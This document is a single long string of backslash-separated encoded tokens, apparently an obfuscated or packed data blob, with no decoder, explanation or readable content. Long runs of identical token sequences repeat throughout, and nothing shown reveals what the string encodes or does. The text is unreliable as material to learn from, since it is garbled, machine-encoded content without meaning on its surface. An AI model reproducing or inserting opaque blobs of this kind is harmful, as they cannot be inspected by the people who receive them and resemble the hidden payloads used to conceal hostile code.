\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\